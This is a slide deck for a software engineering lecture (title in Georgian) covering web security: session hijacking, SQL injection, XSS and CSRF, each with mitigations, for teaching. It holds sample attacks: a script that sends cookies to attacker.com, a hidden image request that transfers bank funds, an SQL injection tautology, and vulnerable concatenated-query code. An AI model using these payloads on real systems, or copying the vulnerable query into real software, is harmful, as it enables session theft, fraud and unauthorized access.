Slide 1


პროგრამული უზრუნველყოფის ინჟინერია
ლექცია 26

Slide 2
Welcome!
Today:
Security

Slide 3
Obvious Threats
Telnet
FTP
HTTP
MySQL
...

Slide 4
Cookies
HTTP/1.x 200 OK Date: Wed, 25 Jul 2012 15:00:00 EST Server: Apache/2 X-Powered-By: PHP/5.3.3 Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Set-Cookie: PHPSESSID=5899f546557421d38d74b659e5bf384f; path=/ Set-Cookie: secret=12345 Vary: Accept-Encoding,User-Agent Content-Encoding: gzip Content-Length: 261 Keep-Alive: timeout=1, max=100 Connection: Keep-Alive Content-Type: text/html

Slide 5
Session Hijacking
Scenarios
Physical Access
Packet Sniffing
XSS

Slide 6
Session Hijacking
Defenses
Hard-to-guess session keys?
Rekey session?
Check IP address?
Encryption?

Slide 7

SSL

Slide 8

Public-Key Cryptography

Slide 9

Diffie-Hellman

Slide 10

SQL Injection Attacks

Slide 11
SQL Injection Attacks
String query = "SELECT * FROM users WHERE userid ='"+ userid + "'" + " AND password='" + password + "'";
Statement stmt =
connection.createStatement();
ResultSet rs = stmt.executeQuery(query);

Slide 12

SQL Injection Attacks
SELECT * FROM users WHERE userid ='admin' AND password='123' OR '1'='1'

Slide 13
SQL Injection Attacks
Always use PreparedStatement!
PreparedStatement stmt = connection.prepareStatement( "SELECT * FROM users
WHERE userid=? AND password=?");
stmt.setString(1, userid);
stmt.setString(2, password);
ResultSet rs = stmt.executeQuery();

Slide 14
Cross Site Scripting(XSS)
on Facebook, attacker posts this on wall:
<script> window.location = ‘http://attacker.com/
steal?cookie = ‘ + document.cookie
</script>
now, when other user displays Facebook page...
script sends her cookies to attacker
could get server-side private data too!

Slide 15
XSS Mitigations
escape all HTML tags
Java doesn’t do it by default :-(
escape dangerous tags
called ‘blacklisting’
very hard to get it right
accept certain tags with well-tested parser
called ‘whitelisting’
a good solution

Slide 16
Cross Site Request Forgery
on attacker’s site, include hidden call:
<img src="http://mybank.com/transferFunds? amount=1000&destination=attackersAcct" width="0" height="0" />
when other user loads attacker’s page...
hidden call transfers her money to the attacker
can use all her credentials (session, cookies)
combine with XSS
attacker can place call on a trusted site

Slide 17
CSRF Mitigation
challenge/response
CAPTCHA, password reentry
inconvenient for client
secret token
generate a token for the session
add it to all URLs (but then exposed)
put in hidden form field (then only POSTs)

